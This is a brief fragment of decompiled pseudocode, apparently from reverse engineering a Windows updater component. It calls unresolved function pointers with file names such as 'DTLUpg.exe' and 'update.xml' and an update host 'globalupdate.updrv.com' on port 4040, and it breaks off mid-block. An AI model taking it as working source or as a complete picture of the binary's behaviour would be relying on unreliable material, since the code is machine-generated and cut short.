 if ( dword_10014C78 )
dword_10014C78(byte_10014B70, "CalendarMain.exe", &DirPath, "DTLUpg.exe", &DirPath, "calendar", "/rpsvc");
if ( dword_10014C84 )
dword_10014C84();
if ( dword_10014CAC )
dword_10014CAC(*(unsigned __int16 *)ArgList);
if ( dword_10014CB4 )
dword_10014CB4(*(_DWORD *)dword_10014B58, dword_10014B5C);
if ( dword_10014CB0 )
dword_10014CB0(&dword_10014B60);
if ( dword_10014C90 )
dword_10014C90("CalendarMain.exe");
if ( dword_10014CA8 )
dword_10014CA8("/rpsvc");
if ( dword_10014CA0 )
dword_10014CA0("update.xml");
if ( dword_10014C94 )
dword_10014C94(&DirPath);
if ( dword_10014C98 )
dword_10014C98("DTLUpg.exe");
if ( dword_10014C8C )
dword_10014C8C(byte_10014B70);
if ( dword_10014CA4 )
dword_10014CA4("calendar");
if ( dword_10014CC8 )
dword_10014CC8("globalupdate.updrv.com", 4040);
if ( dword_10014CBC )
dword_10014CBC(1);
v5 = dword_10014B48;
if ( !dword_10014B48 )
{